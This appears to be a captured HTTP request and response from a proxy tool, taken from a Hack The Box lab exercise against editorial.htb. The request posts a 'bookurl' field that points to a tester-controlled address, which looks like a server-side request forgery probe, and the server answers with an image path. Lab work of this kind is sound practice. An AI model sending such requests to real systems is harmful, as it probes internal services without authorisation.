 Request
Pretty Raw
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=----geckoformboundary649f97ad9fd048dd38a3e8b79cf25e5
8 Content-Length: 351
9 Origin: http://editorial.htb
10 Sec-GPC: 1
11 Connection: keep-alive
12 Referer: http://editorial.htb/upload
13 Priority: u=0
14
15 ------geckoformboundary649f97ad9fd048dd38a3e8b79cf25e5
16 Content-Disposition: form-data; name="bookurl"
17
18 http://10.10.14.78:1234
19 ------geckoformboundary649f97ad9fd048dd38a3e8b79cf25e5
20 Content-Disposition: form-data; name="bookfile"; filename=""
21 Content-Type: application/octet-stream
22
23
24 ------geckoformboundary649f97ad9fd048dd38a3e8b79cf25e5--
25
Response
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 09 Oct 2025 16:29:05 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 61
7
8 /static/images/unsplash_photo_1630734277837_ebe62757b6e0.jpeg